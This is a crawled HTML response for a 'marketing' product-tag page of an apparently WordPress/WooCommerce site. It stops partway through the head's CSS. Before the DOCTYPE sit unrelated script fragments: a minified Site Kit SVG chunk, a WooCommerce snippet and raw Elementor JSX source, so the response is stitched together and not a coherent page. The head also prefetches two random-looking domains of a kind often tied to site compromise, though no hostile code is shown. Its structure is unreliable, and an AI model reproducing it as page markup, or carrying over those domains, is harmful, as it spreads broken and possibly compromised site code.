

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arizonnetwork.com/product-tag/marketing/
body_size: 41668
content:
(window.__googlesitekit_webpackJsonp=window.__googlesitekit_webpackJsonp||[]).push([[32],{1158:function(e,t,l){"use strict";l.r(t);var r=l(0);function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var l=arguments[t];for(var r in l)Object.prototype.hasOwnProperty.call(l,r)&&(e[r]=l[r])}return e}).apply(this,arguments)}var a=r.createElement("path",{d:"M63 281c34.794 0 63-4.702 63-10.5 0-5.799-28.206-10.5-63-10.5s-63 4.701-63 10.5c0 5.798 28.206 10.5 63 10.5z",fill:"#F1F3F4"}),i=r.createElement("path",{d:"M119.47 249.471c14.62 0 26.471-4.346 26.471-9.706v-3.53H93v3.53c0 5.36 11.851 9.706 26.47 9.706z",fill:"#F9AB00"}),h=r.createElement("ellipse",{cx:119.47,cy:236.235,rx:26.471,ry:9.706,fill:"#FDD663"}),n=r.createElement("path",{d:"M119.471 242.411c14.619 0 26.47-4.345 26.47-9.706v-3.529h-52.94v3.529c0 5.361 11.85 9.706 26.47 9.706z",fill:"#F9AB00"}),d=r.createElement("ellipse",{cx:119.471,cy:229.176,rx:26.471,ry:9.706,fill:"#FDD663"}),f=r.createElement("path",{d:"M119.47 235.352c14.62 0 26.471-4.345 26.471-9.706v-3.529H93v3.529c0 5.361 11.851 9.706 26.47 9.706z",fill:"#F9AB00"}),o=r.createElement("ellipse",{cx:119.47,cy:222.117,rx:26.471,ry:9.706,fill:"#FDD663"}),s=r.createElement("path",{d:"M119.471 228.294c14.619 0 26.47-4.346 26.47-9.706v-3.529h-52.94v3.529c0 5.36 11.85 9.706 26.47 9.706z",fill:"#F9AB00"}),m=r.createElement("ellipse",{cx:119.471,cy:215.059,rx:26.471,ry:9.706,fill:"#FDD663"}),E=r.createElement("path",{d:"M119.471 221.234c14.619 0 26.47-4.346 26.47-9.706v-3.529h-52.94v3.529c0 5.36 11.85 9.706 26.47 9.706z",fill:"#F9AB00"}),p=r.createElement("ellipse",{cx:119.471,cy:207.999,rx:26.471,ry:9.706,fill:"#FDD663"}),v=r.createElement("path",{d:"M119.47 214.176c14.62 0 26.471-4.345 26.471-9.705v-3.53H93v3.53c0 5.36 11.851 9.705 26.47 9.705z",fill:"#F9AB00"}),k=r.createElement("ellipse",{cx:119.471,cy:200.941,rx:26.471,ry:9.706,fill:"#FDD663"}),M=r.createElement("path",{d:"M118.669 204v-.591a5.576 5.576 0 01-1.11-.19 3.601 3.601 0 01-.948-.421 1.753 1.753 0 01-.611-.658l1.172-.258c.1.199.283.378.549.536.275.159.591.26.948.306v-1.507l-.037-.014c-.665-.135-1.214-.312-1.647-.529-.432-.222-.648-.505-.648-.848 0-.204.091-.396.274-.577.191-.181.462-.331.811-.448a4.403 4.403 0 011.247-.218V198h.998v.597c.433.036.794.106 1.086.21.299.1.532.215.698.347.175.131.295.255.362.373l-1.148.271a1.077 1.077 0 00-.349-.298c-.158-.1-.374-.174-.649-.224v1.425c.449.1.849.211 1.198.333.349.117.624.26.823.427a.748.748 0 01.312.611c0 .267-.112.493-.337.679-.216.185-.503.332-.861.441a5.092 5.092 0 01-1.135.21V204h-.998zm-1.047-4.174c0 .144.087.267.262.366.182.095.444.188.785.278v-1.221a2.213 2.213 0 00-.761.21c-.191.104-.286.226-.286.367zm3.081 2.253c0-.154-.092-.278-.275-.373a3.459 3.459 0 00-.761-.272v1.283c.3-.041.545-.115.736-.224.2-.109.3-.247.3-.414z",fill:"#F29900"}),F=r.createElement("path",{d:"M141.412 200.941c0 .675-.393 1.463-1.436 2.317-1.036.848-2.595 1.656-4.611 2.353-4.021 1.392-9.64 2.271-15.894 2.271-6.255 0-11.874-.879-15.895-2.271-2.015-.697-3.575-1.505-4.61-2.353-1.043-.854-1.437-1.642-1.437-2.317 0-.675.394-1.464 1.437-2.317 1.035-.848 2.595-1.656 4.61-2.353 4.021-1.392 9.64-2.271 15.895-2.271 6.254 0 11.873.879 15.894 2.271 2.016.697 3.575 1.505 4.611 2.353 1.043.853 1.436 1.642 1.436 2.317z",stroke:"#F9AB00",strokeWidth:2}),x=r.createElement("rect",{x:123,y:51.824,width:292.941,height:200.008,rx:8,fill:"#F1F3F4"}),y=r.createElement("path",{fill:"#fff",d:"M138.883 92.23h88.892v143.44h-88.892z"}),D=r.createElement("circle",{cx:163.126,cy:116.473,r:12.122,fill:"#D9DBDF"}),z=r.createElement("path",{d:"M164.438 150.312L146.964 169h72.73l-26.448-28.284-18.89 20.202-9.918-10.606z",fill:"#D9DBDF"}),B=r.createElement("rect",{x:167.166,y:211.426,width:32.325,height:16.162,rx:8.081,fill:"#639AF8"}),A=r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M219.694 190.457h-72.73v-10.589h72.73v10.589zm0 12.632h-72.73v-3.53h72.73v3.53z",fill:"#E7E9EC"}),W=r.createElement("path",{d:"M123 59.824a8 8 0 018-8h276.941a8 8 0 018 8v16.243H123V59.824z",fill:"#3C4043"}),u=r.createElement("rect",{x:135.122,y:59.904,width:8.081,height:8.081,rx:4.041,fill:"#fff"}),g=r.createElement("rect",{x:147.244,y:59.904,width:8.081,height:8.081,rx:4.041,fill:"#fff"}),w=r.createElement("rect",{x:159,y:59.904,width:8.081,height:8.081,rx:4.041,fill:"#fff"}),H=r.createElement("path",{fill:"#fff",d:"M251.824 92.23h142.43v48.487h-142.43z"}),C=r.createElement("path",{fill:"#E6E8EB",d:"M251.824 156.879h105.055v16.162H251.824zm0 24.242h123.237v4.041H251.824zm0 12.123h105.055v4.041H251.824zm0 12.121h142.43v4.041h-142.43z"}),L=r.createElement("path",{d:"M62.118 214.177L60.38 221.5l-5.308 22.368-5.307 22.367H33",stroke:"#C5221F",strokeWidth:4}),_=r.createElement("path",{d:"M62.118 214.176L60.38 221.5",stroke:"#B31412",strokeWidth:4}),b=r.createElement("path",{d:"M81.53 214.177l6.176 15-10.588 37.058h15",stroke:"#C5221F",strokeWidth:4}),j=r.createElement("path",{d:"M81.53 214.176l3.088 7.5",stroke:"#B31412",strokeWidth:4}),V=r.createElement("path",{d:"M111.412 184.576c7.157.828 36.234 7.419 28.459-18.151l6.835-1.66",stroke:"#E94235",strokeWidth:4,strokeLinejoin:"round"}),O=r.createElement("path",{d:"M37.662 185.927c.868 11.581 1.05 24.942-2.262 36.106",stroke:"#E94235",strokeWidth:4,strokeMiterlimit:10}),J=r.createElement("circle",{cx:73.588,cy:178.882,r:38.824,fill:"#D93025"}),R=r.createElement("path",{d:"M85.941 193c-5.771 7.852-16.52 10.425-24.706 1.069",stroke:"#fff",strokeWidth:4,strokeMiterlimit:10}),P=r.createElement("path",{d:"M424.765 258.293c14.619 0 26.47-4.345 26.47-9.706v-3.529h-52.941v3.529c0 5.361 11.851 9.706 26.471 9.706z",fill:"#F9AB00"}),S=r.createElement("ellipse",{cx:424.765,cy:245.058,rx:26.471,ry:9.706,fill:"#FDD663"}),q=r.createElement("path",{d:"M428.294 249.471c14.619 0 26.471-4.346 26.471-9.706v-3.53h-52.941v3.53c0 5.36 11.851 9.706 26.47 9.706z",fill:"#F9AB00"}),G=r.createElement("ellipse",{cx:428.294,cy:236.235,rx:26.471,ry:9.706,fill:"#FDD663"}),I=r.createElement("path",{d:"M423 242.411c14.619 0 26.471-4.345 26.471-9.705v-3.53H396.53v3.53c0 5.36 11.851 9.705 26.47 9.705z",fill:"#F9AB00"}),K=r.createElement("ellipse",{cx:423,cy:229.176,rx:26.471,ry:9.706,fill:"#FDD663"}),N=r.createElement("path",{d:"M444.941 229.177c0 .674-.393 1.463-1.436 2.317-1.036.847-2.595 1.655-4.61 2.353-4.021 1.392-9.641 2.271-15.895 2.271s-11.874-.879-15.895-2.271c-2.015-.698-3.574-1.506-4.61-2.353-1.043-.854-1.436-1.643-1.436-2.317 0-.675.393-1.464 1.436-2.318 1.036-.847 2.595-1.655 4.61-2.353 4.021-1.392 9.641-2.271 15.895-2.271s11.874.879 15.895 2.271c2.015.698 3.574 1.506 4.61 2.353 1.043.854 1.436 1.643 1.436 2.318z",stroke:"#F9AB00",strokeWidth:2}),Q=r.createElement("path",{d:"M190.059 51.824l6.301 7.088a3 3 0 01.758 1.993V80.06h10.588",stroke:"#1967D2",strokeWidth:4}),T=r.createElement("path",{d:"M190.059 51.824L195 57.499",stroke:"#185ABC",strokeWidth:4}),U=r.createElement("path",{d:"M207.706 49.058l6.048 6.805a4 4 0 011.011 2.657v18.773h10.588",stroke:"#1967D2",strokeWidth:4}),X=r.createElement("path",{d:"M207.706 49.058l3.529 3.97",stroke:"#185ABC",strokeWidth:4}),Y=r.createElement("path",{d:"M230.647 26.458c15.346 3.878 28.408-9.969 26.233-25.117-.032-.232-.07-.464-.114-.694",stroke:"#4285F4",strokeWidth:4,strokeMiterlimit:10}),Z=r.createElement("path",{d:"M130.059 32.7l.549-.13a6.333 6.333 0 013.775.299c1.189.481 2.177 1.313 2.811 2.367 3.157 5.17 7.698 8.75 14.807 9.43 5.087.487 11.596-.803 15.117-4.53",stroke:"#4285F4",strokeWidth:4,strokeLinejoin:"round"}),$=r.createElement("path",{d:"M204.078 51.725c20.711-5.55 33.002-26.838 27.453-47.55l-75.002 20.097c5.55 20.711 26.838 33.002 47.549 27.453z",fill:"#1A73E8"}),ee=r.createElement("path",{d:"M206.515 33.52a20.239 20.239 0 01-2.436 1.853 17.86 17.86 0 01-3.224 1.662 16.883 16.883 0 01-7.035 1.148 18.474 18.474 0 01-2.589-.314",stroke:"#fff",strokeWidth:4,strokeMiterlimit:10});t.default=function SvgAdsenseConnect0(e){return r.createElement("svg",c({viewBox:"0 0 455 281",fill:"none"},e),a,i,h,n,d,f,o,s,m,E,p,v,k,M,F,x,y,D,z,B,A,W,u,g,w,H,C,L,_,b,j,V,O,J,R,P,S,q,G,I,K,N,Q,T,U,X,Y,Z,$,ee)}}}]);jQuery(document).ready(e=>{"use strict";window.wcTracks=window.wcTracks||{},window.wcTracks.recordEvent=window.wcTracks.recordEvent||(()=>{}),e(".woocommerce-order-attribution-details-toggle").on("click",o=>{const t=e(o.target).closest(".woocommerce-order-attribution-details-toggle"),r=t.closest(".order-attribution-metabox").find(".woocommerce-order-attribution-details-container");let d="";o.preventDefault(),r.fadeToggle(250),t.find(".toggle-text").toggle(),r.hasClass("closed")?(t.attr("aria-expanded","true"),d="opened"):(t.attr("aria-expanded","false"),d="closed"),r.toggleClass("closed"),window.wcTracks.recordEvent("order_attribution_details_toggle",{order_id:window.woocommerce_admin_meta_boxes.order_id,details:d})})});import { Select } from '@elementor/app-ui';

export default function ConditionType( props ) {
	const wrapperRef = React.createRef();

	const options = [
		{
			label: __( 'Include', 'elementor-pro' ),
			value: 'include',
		},
		{
			label: __( 'Exclude', 'elementor-pro' ),
			value: 'exclude',
		},
	];

	const onChange = ( e ) => {
		props.updateConditions( props.id, { type: e.target.value } );
	};

	React.useEffect( () => {
		wrapperRef.current.setAttribute( 'data-elementor-condition-type', props.type );
	} );

	return (
		<div className="e-site-editor-conditions__input-wrapper e-site-editor-conditions__input-wrapper--condition-type" ref={ wrapperRef }>
			<Select options={ options } value={ props.type } onChange={ onChange } />
		</div>
	);
}

ConditionType.propTypes = {
	updateConditions: PropTypes.func.isRequired,
	id: PropTypes.string.isRequired,
	type: PropTypes.string.isRequired,
};

ConditionType.defaultProps = {
	type: '',
};
<!DOCTYPE html>
<html lang="en-US" >
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<title>marketing &#8211; Arizon Network</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arizon Network &raquo; Feed" href="https://www.arizonnetwork.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arizon Network &raquo; Comments Feed" href="https://www.arizonnetwork.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arizon Network &raquo; marketing Tag Feed" href="https://www.arizonnetwork.com/product-tag/marketing/feed/" />

<link rel='stylesheet' id='wp-block-library-css' href='https://www.arizonnetwork.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='create-block-ep-login-block-style-inline-css' type='text/css'>
#ep_attendee_login_form_wrapper.block_login_custom_class{display:inline-block!important;margin:0 auto;max-width:none!important;width:100%}.ep-login-form .ep-event-avatar svg{fill:#fff;font-weight:400;height:90px;width:90px}.wp-block-create-block-ep-login-block.aligncenter{min-width:480px!important;text-align:inherit!important;width:480px!important}.wp-block-create-block-ep-login-block.alignright{min-width:480px!important;width:480px!important}.wp-block-create-block-ep-login-block.alignleft{float:none!important;min-width:480px!important;width:480px!important}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)!important}.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)!important}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)!important}

</style>
<style id='create-block-ep-register-block-style-inline-css' type='text/css'>
#ep_attendee_register_form_wrapper.block_register_custom_class{display:inline-block!important;margin:0 auto;max-width:none!important;width:100%}.wp-block-create-block-ep-register-block.aligncenter{text-align:inherit!important;width:600px!important}.wp-block-create-block-ep-register-block.alignright{width:600px!important}.wp-block-create-block-ep-register-block.alignleft{float:none!important;width:600px!important}

</style>
<style id='create-block-ep-square-cards-block-style-inline-css' type='text/css'>


</style>
<style id='create-block-ep-booking-details-block-style-inline-css' type='text/css'>
.ep-google-calendar-add{height:18px}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='eventprime-event-calendar-management-css' href='https://www.arizonnetwork.com/wp-content/plugins/eventprime-event-calendar-management/public/css/eventprime-event-calendar-management-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='ep-public-css-css' href='https://www.arizonnetwork.com/wp-content/plugins/eventprime-event-calendar-management/public/css/em-front-common-utility.css' type='text/css' media='all' />
<link rel='stylesheet' id='ep-material-fonts-css' href='https://www.arizonnetwork.com/wp-content/plugins/eventprime-event-calendar-management/public/css/ep-material-fonts-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='ep-toast-css-css' href='https://www.arizonnetwork.com/wp-content/plugins/eventprime-event-calendar-management/public/css/jquery.toast.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='em-front-common-utility-css' href='https://www.arizonnetwork.com/wp-content/plugins/eventprime-event-calendar-management/public/css/em-front-common-utility.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.arizonnetwork.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://www.arizonnetwork.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://www.arizonnetwork.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.arizonnetwork.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-gilroy-css' href='https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/fonts/gilroy/font-gilroy.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-pro-css' href='https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/fonts/awesome/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.arizonnetwork.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/libs/lightGallery/css/lightgallery.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='maxcoach-style-css' href='https://www.arizonnetwork.com/wp-content/themes/maxcoach/style.css' type='text/css' media='all' />
<style id='maxcoach-style-inline-css' type='text/css'>
:root {
				--maxcoach-color-primary: #5bcb7d;
				--maxcoach-color-primary-rgb: 91, 203, 125;
				--maxcoach-color-secondary: #000000;
				--maxcoach-color-text: #696969;
				--maxcoach-color-heading: #333;
				--maxcoach-color-link: #696969;
				--maxcoach-color-link-hover: #5bcb7d;
				--maxcoach-typography-body-font-family: Gilroy;
				--maxcoach-typography-body-font-size: 15px;
				--maxcoach-typography-body-font-weight: 400;
				--maxcoach-typography-body-line-height: 1.74;
				--maxcoach-typography-body-letter-spacing: 0em;
				--maxcoach-typography-headings-font-family: inherit;
				--maxcoach-typography-headings-font-weight: ;
				--maxcoach-typography-headings-line-height: 1.3;
				--maxcoach-typography-headings-letter-spacing: 0em;
			}
